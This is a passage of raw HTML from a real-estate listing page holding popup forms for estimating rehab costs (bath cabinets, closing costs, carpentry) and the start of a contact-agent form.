    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_f0aif" name="item_meta[873]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_874_container" class="bath-cabinets frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_uxajs62" class="frm_primary_label">Bath Cabinets
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_uxajs62" name="item_meta[874]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_uxajs62" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_uxajs62" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_875_container" class="bath-cabinets frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_vp6mt" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[875]" id="field_vp6mt"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_vp6mt" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_876_container" class="bath-cabinets frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_zbn95" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_zbn95" name="item_meta[876]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_zbn95" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_zbn95" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_877_container" class="bath-cabinets frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_ynk27" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_ynk27" name="item_meta[877]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_878_container" class="bath-cabinets frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_i6u91" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_i6u91" name="item_meta[878]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_879_container" class="bath-accessories frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_29l8v2" class="frm_primary_label">Bath Accessories
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_29l8v2" name="item_meta[879]" value=""  data-invmsg="Bath Accessories is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_29l8v2" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_29l8v2" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_880_container" class="bath-accessories frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_1x34r" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[880]" id="field_1x34r"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_1x34r" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_881_container" class="bath-accessories frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_j1evf" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_j1evf" name="item_meta[881]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_j1evf" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_j1evf" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_882_container" class="bath-accessories frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_re180" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_re180" name="item_meta[882]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_883_container" class="bath-accessories frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_fc6ug" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_fc6ug" name="item_meta[883]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_884_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_6xq7c2" class="frm_primary_label">Other Costs
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_6xq7c2" name="item_meta[884]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_885_container" class="frm_form_field form-field  frm_top_container frm_total frm_alignright">
    <label for="field_przwu4362" class="frm_primary_label">Total Cost
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_przwu4362" name="item_meta[885]" value=""  data-invmsg="Number is invalid" class="rehab-bathrooms-repairs-form-total" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
	<input name="frm_state" type="hidden" value="yG380paRT5MYKAiRNxbrLeLLHjDPzZTfQWG4Adzp7K4=" /><div class="frm_submit">

<input type="submit" value="Done"  class="frm_final_submit" />
<img class="frm_ajax_loading" src="https://www.homedealrealty.com/wp-content/plugins/formidable/images/ajax_loader.gif" alt="Sending"/>

</div></div>
</fieldset>
</div>

</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-4516" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_4516"
	class="pum pum-overlay pum-theme-4510 pum-theme-enterprise-blue-2 popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:4516,&quot;slug&quot;:&quot;resale-closing-costs&quot;,&quot;theme_id&quot;:4510,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#resale-closing-details&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_left&quot;:false,&quot;position_right&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-4516" class="pum-container popmake theme-4510 pum-responsive pum-responsive-tiny responsive size-tiny">

				
							<div id="pum_popup_title_4516" class="pum-title popmake-title">
				Resale Closing Costs			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_55_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form rehab-resale-closing-costs-form frm_js_validate  frm_pro_form  frm_ajax_submit " id="form_gv4ig2322222222" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_hidden">Resale Closing Costs</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="55" />
<input type="hidden" name="frm_hide_fields_55" id="frm_hide_fields_55" value="" />
<input type="hidden" name="form_key" value="gv4ig2322222222" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_55" name="frm_submit_entry_55" value="20c45fcc5c" /><input type="hidden" name="_wp_http_referer" value="/listings/jax-180508-02/" /><div id="frm_field_1011_container" class="frm_form_field form-field  frm_top_container frm_first frm_half">
    <label for="field_7dxjq3333" class="frm_primary_label">Seller Concessions to the buyer
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_7dxjq3333" name="item_meta[1011]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_1012_container" class="frm_form_field form-field  frm_top_container frm_half">
    <label for="field_uxajs332" class="frm_primary_label">Other resale closing costs
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_uxajs332" name="item_meta[1012]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_1013_container" class="frm_form_field form-field  frm_top_container frm_total frm_alignright">
    <label for="field_przwu43333" class="frm_primary_label">Total Cost
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_przwu43333" name="item_meta[1013]" value=""  data-invmsg="Number is invalid" class="rehab-resale-closing-costs-form-total" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
	<input name="frm_state" type="hidden" value="yG380paRT5MYKAiRNxbrLeLLHjDPzZTfQWG4Adzp7K4=" /><div class="frm_submit">

<input type="submit" value="Done"  class="frm_final_submit" />
<img class="frm_ajax_loading" src="https://www.homedealrealty.com/wp-content/plugins/formidable/images/ajax_loader.gif" alt="Sending"/>

</div></div>
</fieldset>
</div>

</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-1204" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_1204"
	class="pum pum-overlay pum-theme-4510 pum-theme-enterprise-blue-2 popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1204,&quot;slug&quot;:&quot;interior-carpentry-repairs&quot;,&quot;theme_id&quot;:4510,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#interior-carpentry-repair-details&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_left&quot;:false,&quot;position_right&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1204" class="pum-container popmake theme-4510 pum-responsive pum-responsive-normal responsive size-normal">

				
							<div id="pum_popup_title_1204" class="pum-title popmake-title">
				Interior Carpentry Repair Cost Estimator			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_43_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form rehab-interior-carpentry-repairs-form frm_js_validate  frm_pro_form  frm_ajax_submit " id="form_gv4ig2322242" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_hidden">Interior Carpentry Repairs</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="43" />
<input type="hidden" name="frm_hide_fields_43" id="frm_hide_fields_43" value="" />
<input type="hidden" name="form_key" value="gv4ig2322242" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_43" name="frm_submit_entry_43" value="20c45fcc5c" /><input type="hidden" name="_wp_http_referer" value="/listings/jax-180508-02/" /><div id="frm_field_613_container" class="framing-structural-repair frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_7dxjq352" class="frm_primary_label">Framing/Structural Repairs
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_7dxjq352" name="item_meta[613]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_7dxjq352" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_7dxjq352" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_614_container" class="framing-structural-repair frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_mprw8" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[614]" id="field_mprw8"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_mprw8" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_615_container" class="framing-structural-repair frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_2lh5n" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_2lh5n" name="item_meta[615]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_2lh5n" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_2lh5n" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_616_container" class="framing-structural-repair frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_n71zi" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_n71zi" name="item_meta[616]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_617_container" class="framing-structural-repair frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_yhahl" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_yhahl" name="item_meta[617]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_618_container" class="interior-stairways frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_uxajs52" class="frm_primary_label">Interior Stairways
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_uxajs52" name="item_meta[618]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_uxajs52" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_uxajs52" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_619_container" class="interior-stairways frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_ugf5u" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[619]" id="field_ugf5u"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_ugf5u" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_620_container" class="interior-stairways frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_um4cy" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_um4cy" name="item_meta[620]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_um4cy" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_um4cy" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_621_container" class="interior-stairways frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_2hd4w" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_2hd4w" name="item_meta[621]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_622_container" class="interior-stairways frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_3y4bx" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_3y4bx" name="item_meta[622]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_623_container" class="trim frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_demwj2" class="frm_primary_label">Trim
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_demwj2" name="item_meta[623]" value=""  data-invmsg="Trim is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_demwj2" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_demwj2" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_624_container" class="trim frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_5fusq" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[624]" id="field_5fusq"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_5fusq" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_625_container" class="trim frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_wnsny" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_wnsny" name="item_meta[625]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_wnsny" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_wnsny" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_626_container" class="trim frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_cqn6w" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_cqn6w" name="item_meta[626]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_627_container" class="trim frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_1j0su" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_1j0su" name="item_meta[627]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_628_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_myfmw2" class="frm_primary_label">Other Costs
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_myfmw2" name="item_meta[628]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_629_container" class="frm_form_field form-field  frm_top_container frm_total frm_alignright">
    <label for="field_przwu4352" class="frm_primary_label">Total Cost
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_przwu4352" name="item_meta[629]" value=""  data-invmsg="Number is invalid" class="rehab-interior-carpentry-repairs-form-total" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
	<input name="frm_state" type="hidden" value="yG380paRT5MYKAiRNxbrLeLLHjDPzZTfQWG4Adzp7K4=" /><div class="frm_submit">

<input type="submit" value="Done"  class="frm_final_submit" />
<img class="frm_ajax_loading" src="https://www.homedealrealty.com/wp-content/plugins/formidable/images/ajax_loader.gif" alt="Sending"/>

</div></div>
</fieldset>
</div>

</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-848" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-140 pum-theme-enterprise-blue popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:848,&quot;slug&quot;:&quot;ask-me-anything&quot;,&quot;theme_id&quot;:140,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.ask-me-anything&quot;,&quot;do_default&quot;:1,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_left&quot;:false,&quot;position_right&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-848" class="pum-container popmake theme-140 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="row">
<div class="small-8 small-centered columns text-center">
<h3><span class="agent-full-name">We</span> Would Love to Hear From You</h3>
</div>
</div>
<div class="row">
<div class="small-6 columns text-center">
<img decoding="async" id="agent-profile-picture" src="/wp-content/uploads/2017/03/HomeDeal-Realty-Logo-1.png" /></p>
<div id="agent-details">
<h4> <span class="agent-full-name"></span>, <span id="agent-title">Realtor</span></h4>
<p>Home Deal Realty<br /><span id="agent-phone"></span><br /><span id="agent-email"></span>
</div>
</div>
<div class="small-6 columns"><div class="frm_forms " id="frm_form_20_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form  frm_pro_form " id="form_z3ztf" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_hidden">Contact Agent</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="20" />
<input type="hidden" name="frm_hide_fields_20" id="frm_hide_fields_20" value="" />
<input type="hidden" name="form_key" value="z3ztf" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_20" name="frm_submit_entry_20" value="20c45fcc5c" /><input type="hidden" name="_wp_http_referer" value="/listings/jax-180508-02/" /><div id="frm_field_193_container" class="frm_form_field form-field  frm_required_field frm_top_container">
    <label for="field_79jnw" class="frm_primary_label">First Name
        <span class="frm_required">*</span>
    </label>
    <input type="text" id="field_79jnw" name="item_meta[193]" value=""  data-reqmsg="First Name cannot be blank." aria-required="true" data-invmsg="First Name is invalid" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_220_container" class="frm_form_field form-field  frm_required_field frm_top_container">
    <label for="field_1gxs" class="frm_primary_label">Last Name
        <span class="frm_required">*</span>
    </label>
    <input type="text" id="field_1gxs" name="item_meta[220]" value=""  data-reqmsg="Last Name cannot be blank." aria-required="true" data-invmsg="Last Name is invalid" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_194_container" class="frm_form_field form-field  frm_required_field frm_top_container">
    <label for="field_efqhq" class="frm_primary_label">Email Address
        <span class="frm_required">*</span>
    </label>
    <input type="email" id="field_efqhq" name="item_meta[194]" value=""  data-reqmsg="Email Address cannot be blank." aria-required="true" data-invmsg="Email Address is invalid" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_195_container" class="frm_form_field form-field  frm_required_field frm_top_container">
    <label for="field_e2dmx" class="frm_primary_label">Phone Number
        <span class="frm_required">*</span>
    </label>
